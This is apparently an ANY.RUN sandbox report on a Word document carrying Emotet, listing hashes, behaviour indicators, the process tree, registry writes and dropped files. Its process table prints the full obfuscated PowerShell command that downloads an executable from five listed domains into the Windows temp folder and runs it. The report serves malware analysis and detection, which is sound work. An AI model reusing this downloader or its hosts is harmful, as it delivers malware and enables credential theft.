




| File name: | NYK476958253195.doc.virus |
| Full analysis: | https://app.any.run/tasks/da1a8993-39f6-44f4-b076-144f1a3ee7ff |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 19, 2019, 08:07:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: Admin, Template: Normal.dotm, Last Saved By: Admin, Revision Number: 6, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00, Create Time/Date: Fri Feb 15 14:25:00 2019, Last Saved Time/Date: Fri Feb 15 14:27:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 94866728C2FD65680393781AE8F35822 |
| SHA1: | 29C552307CFF6FFB1EA0EF95183E2447A51D044B |
| SHA256: | 179A92BA3314BE573380DE2049B467D29B33A87F5EE506E357D093E7D7E46F2D |
| SSDEEP: | 3072:w0gPv0gPqJDRqHgIhqRQfMS7G4UB4IsspevHfXgvoUXIakRdIvNMpiz6xPOSrSE:opqhRqHg/aN7GjsspevHf8fkklTzG |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2948)
Application was dropped or rewritten from another process
- 195.exe (PID: 2548)
- 195.exe (PID: 3488)
- wabmetagen.exe (PID: 3160)
- wabmetagen.exe (PID: 3688)
- eVcupIZDaPze.exe (PID: 2392)
- wabmetagen.exe (PID: 3164)
- wabmetagen.exe (PID: 2672)
- wabmetagen.exe (PID: 612)
- wabmetagen.exe (PID: 4056)
- wabmetagen.exe (PID: 4060)
- eVcupIZDaPze.exe (PID: 2836)
Executes PowerShell scripts
- cmd.exe (PID: 4012)
Downloads executable files from the Internet
- powershell.exe (PID: 2568)
Emotet process was detected
- wabmetagen.exe (PID: 3160)
- wabmetagen.exe (PID: 3164)
- wabmetagen.exe (PID: 2672)
EMOTET was detected
- wabmetagen.exe (PID: 3688)
- wabmetagen.exe (PID: 2672)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2568)
Connects to CnC server
- wabmetagen.exe (PID: 3688)
- wabmetagen.exe (PID: 2672)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2948)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 2672)
- wabmetagen.exe (PID: 3688)
Actions looks like stealing of personal data
- wabmetagen.exe (PID: 4056)
- wabmetagen.exe (PID: 4060)
Stealing of credential data
- wabmetagen.exe (PID: 4060)
- wabmetagen.exe (PID: 4056)
SUSPICIOUS
Creates files in the Windows directory
- powershell.exe (PID: 2568)
Executable content was dropped or overwritten
- powershell.exe (PID: 2568)
- 195.exe (PID: 3488)
- wabmetagen.exe (PID: 3688)
- eVcupIZDaPze.exe (PID: 2836)
Starts itself from another location
- 195.exe (PID: 3488)
- eVcupIZDaPze.exe (PID: 2836)
Connects to unusual port
- wabmetagen.exe (PID: 3688)
- wabmetagen.exe (PID: 2672)
Creates files in the user directory
- powershell.exe (PID: 2568)
Application launched itself
- wabmetagen.exe (PID: 2672)
Loads DLL from Mozilla Firefox
- wabmetagen.exe (PID: 4060)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2948)
- wabmetagen.exe (PID: 612)
Creates files in the user directory
- WINWORD.EXE (PID: 2948)
Application was crashed
- wabmetagen.exe (PID: 612)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Admin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Admin |
| RevisionNumber: | 6 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 1.0 minutes |
| CreateDate: | 2019:02:15 14:25:00 |
| ModifyDate: | 2019:02:15 14:27:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | ???????? Microsoft Word 97-2003 |
Total processes
47
Monitored processes
14
Malicious processes
12
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 612 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" "C:\Users\admin\AppData\Local\Temp\801A.tmp" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221225477 Modules
| |||||||||||||||
| 2392 | "C:\Users\admin\AppData\Local\wabmetagen\eVcupIZDaPze.exe" | C:\Users\admin\AppData\Local\wabmetagen\eVcupIZDaPze.exe | — | wabmetagen.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2548 | "C:\windows\temp\195.exe" | C:\windows\temp\195.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporatio Integrity Level: MEDIUM Description: EFS UI Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713- Modules
| |||||||||||||||
| 2568 | powershell $K5My4u = '$DrGHIly0c = new-obj0-10361093520ect -com0-10361093520obj0-10361093520ect wsc0-10361093520ript.she0-10361093520ll;$vh576j = new-object sys0-10361093520tem.net.web0-10361093520client;$xjFdD5Yz = new-object random;$GLC65c = \"0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://ishqekamil.com/ciY34zeKn3d,0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://cvlancer.com/CWvd8iMnLfj9C,0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://aucklandluxuryrealestatelistings.com/pHXewgm3qzll_3L,0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://nosomosgenios.com/cCZThGY1_wVKtkj23V,0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://2647403-1.web-hosting.es/blMc65Xgegv_YFDyjpRH\".spl0-10361093520it(\",\");$AvhcBOm = $xjFdD5Yz.nex0-10361093520t(1, 65536);$jauHDgE9o = \"c:\win0-10361093520dows\tem0-10361093520p\195.ex0-10361093520e\";for0-10361093520each($SGKszWC in $GLC65c){try{$vh576j.dow0-10361093520nlo0-10361093520adf0-10361093520ile($SGKszWC.ToS0-10361093520tring(), $jauHDgE9o);sta0-10361093520rt-pro0-10361093520cess $jauHDgE9o;break;}catch{}}'.replace('0-10361093520', $gZLbtF);$vaWgt0dZG = '';iex($K5My4u); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2672 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2836 | "C:\Users\admin\AppData\Local\wabmetagen\eVcupIZDaPze.exe" | C:\Users\admin\AppData\Local\wabmetagen\eVcupIZDaPze.exe | eVcupIZDaPze.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2948 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\NYK476958253195.doc.virus.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3160 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 195.exe | ||||||||||||
User: admin Company: Microsoft Corporatio Integrity Level: MEDIUM Description: EFS UI Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713- Modules
| |||||||||||||||
| 3164 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | eVcupIZDaPze.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3488 | "C:\windows\temp\195.exe" | C:\windows\temp\195.exe | 195.exe | ||||||||||||
User: admin Company: Microsoft Corporatio Integrity Level: MEDIUM Description: EFS UI Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713- Modules
| |||||||||||||||
Total events
1 675
Read events
1 169
Write events
496
Delete events
10
Modification events
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | %r/ |
Value: 25722F00840B0000010000000000000000000000 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1314062357 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1314062476 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1314062477 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 840B0000D23637382AC8D40100000000 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | r/ |
Value: 7F722F00840B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | r/ |
Value: 7F722F00840B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2948) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
2
Text files
2
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6A05.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2568 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WIAXHEYBUL51GCS0850U.temp | — | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF7713684AA146B2F3.TMP | — | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF9B7F7313FFBF351A.TMP | — | |
MD5:— | SHA256:— | |||
| 2948 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF37AF50CE6609661A.TMP | — | |
MD5:— | SHA256:— | |||
